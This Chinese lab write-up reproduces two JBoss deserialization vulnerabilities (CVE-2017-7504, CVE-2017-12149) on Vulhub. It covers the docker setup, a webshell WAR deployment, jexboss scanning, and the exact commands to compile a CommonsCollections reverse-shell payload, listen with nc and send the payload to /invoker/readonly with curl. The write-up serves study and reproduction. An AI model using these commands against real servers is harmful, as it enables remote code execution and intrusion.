CVE-2017-7504CVE-2017-12149 JBOSS反序列化漏洞

Posted 新疆海狼科技有限公司

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2017-7504CVE-2017-12149 JBOSS反序列化漏洞相关的知识,希望对你有一定的参考价值。

0x01漏洞简介

2017年5月19日发布了关于JBOSS反序列化漏洞的风险通告,该漏洞编号为CVE-2017-7504。

CVE-2017-7504

JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

2017年8月1日发布了关于JBOSS反序列化漏洞的风险通告,该漏洞编号为CVE-2017-12149。

CVE-2017-12149



该漏洞为Java反序列化错误类型,存在于jboss的HttpInvoker组件中的ReadOnlyAccessFilter过滤器中。该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,从而导致了漏洞。

0x02风险等级

0x03 漏洞详情













http://ip:8080/jmx-consoleCVE-2017-7504

JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

CVE-2017-12149

漏洞影响5.x和6.x版本的JBOSSAS。该漏洞位于JBoss的HttpInvoker组件中的 ReadOnlyAccessFilter 过滤器中,其doFilter方法在没有进行任何安全检查和限制的情况下尝试将来自客户端的序列化数据流进行反序列化,导致攻击者可以通过精心设计的序列化数据来执行任意代码。

0x04 知识拓展

0x05 影响版本

0x06漏洞环境搭建





Vulhub中有CVE-2017-7504、CVE-2017-12149相关环境,所以可以直接用vulhub的环境。

http://vulfocus.fofa.so

curl -s https://get.docker.com/ |sh



pip install docker-compose

注:有 pip 后即可直接使用 pip 安装 docker-compose,如果环境中没有pip,还需先安装pip,在这里就不演示pip的安装了



docker-compose -V

git clone https://github.com/vulhub/vulhub.git



docker-compose build



docker-compose up -d



docker ps





http://192.168.217.133:8080

http://192.168.217.133:8080





0x07漏洞复现

-



启动apache2

Service apache2 start

-





制作war大马

-





将war大马 放在/var/www/html目录:

http://192.168.217.135/test.war

http://192.168.217.133:8080/test



git clone https://github.com/joaomatosf/jexboss

python3 jexboss.py



python3 jexboss.py -u 192.168.217.133:8080

https://github.com/yunxu1/jboss-_CVE-2017-12149



http://scan.javasec.cn/java/JavaDeserH2HC.zipjavac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java



java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.217.135:7777





nc -vv -l -p 7777



curl http://192.168.217.133:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

0x08修复建议

往期回顾:

欢迎加入海狼技术交流群:

海狼科技官方微博:

以上是关于CVE-2017-7504CVE-2017-12149 JBOSS反序列化漏洞的主要内容,如果未能解决你的问题,请参考以下文章

(CVE-2017-7504)JBoss 4.x JBossMQ JMS 反序列化漏洞

漏洞复现|CVE-2017-7504 JBoss 4.x JBossMQ JMS 反序列化漏洞

(CVE-2017-7504)JBoss 4.x JBossMQ JMS 反序列化漏洞

(CVE-2017-7504)JBoss 4.x JBossMQ JMS 反序列化漏洞